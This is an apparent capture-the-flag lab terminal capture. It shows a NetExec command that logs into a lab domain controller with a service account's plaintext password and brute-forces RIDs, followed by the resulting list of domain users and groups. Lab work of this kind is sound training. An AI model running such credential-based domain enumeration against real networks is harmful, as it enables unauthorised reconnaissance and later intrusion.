 nxc: error: unrecognized arguments: --rid-brute
❯ nxc smb 10.65.172.243 -d ctf.local -u 'svc.scanner' -p '1summerlove!' --rid-brute
SMB 10.65.172.243 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:ctf.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.65.172.243 445 DC01 [+] ctf.local\svc.scanner:1summerlove!
SMB 10.65.172.243 445 DC01 498: CTF\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.65.172.243 445 DC01 500: CTF\Administrator (SidTypeUser)
SMB 10.65.172.243 445 DC01 501: CTF\Guest (SidTypeUser)
SMB 10.65.172.243 445 DC01 502: CTF\krbtgt (SidTypeUser)
SMB 10.65.172.243 445 DC01 512: CTF\Domain Admins (SidTypeGroup)
SMB 10.65.172.243 445 DC01 513: CTF\Domain Users (SidTypeGroup)
SMB 10.65.172.243 445 DC01 514: CTF\Domain Guests (SidTypeGroup)
SMB 10.65.172.243 445 DC01 515: CTF\Domain Computers (SidTypeGroup)
SMB 10.65.172.243 445 DC01 516: CTF\Domain Controllers (SidTypeGroup)
SMB 10.65.172.243 445 DC01 517: CTF\Cert Publishers (SidTypeAlias)
SMB 10.65.172.243 445 DC01 518: CTF\Schema Admins (SidTypeGroup)
SMB 10.65.172.243 445 DC01 519: CTF\Enterprise Admins (SidTypeGroup)
SMB 10.65.172.243 445 DC01 520: CTF\Group Policy Creator Owners (SidTypeGroup)
SMB 10.65.172.243 445 DC01 521: CTF\Read-only Domain Controllers (SidTypeGroup)
SMB 10.65.172.243 445 DC01 522: CTF\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.65.172.243 445 DC01 525: CTF\Protected Users (SidTypeGroup)
SMB 10.65.172.243 445 DC01 526: CTF\Key Admins (SidTypeGroup)
SMB 10.65.172.243 445 DC01 527: CTF\Enterprise Key Admins (SidTypeGroup)
SMB 10.65.172.243 445 DC01 553: CTF\RAS and IAS Servers (SidTypeAlias)
SMB 10.65.172.243 445 DC01 571: CTF\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.65.172.243 445 DC01 572: CTF\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.65.172.243 445 DC01 1008: CTF\DC01$ (SidTypeUser)
SMB 10.65.172.243 445 DC01 1109: CTF\DnsAdmins (SidTypeAlias)
SMB 10.65.172.243 445 DC01 1110: CTF\DnsUpdateProxy (SidTypeGroup)
SMB 10.65.172.243 445 DC01 1111: CTF\svc.scanner (SidTypeUser)
SMB 10.65.172.243 445 DC01 1112: CTF\svc.mssql (SidTypeUser)
SMB 10.65.172.243 445 DC01 1113: CTF\helpdesk.bob (SidTypeUser)
SMB 10.65.172.243 445 DC01 1114: CTF\it.admin (SidTypeUser)
Iniciar AttackBox
Ver métodos de conexión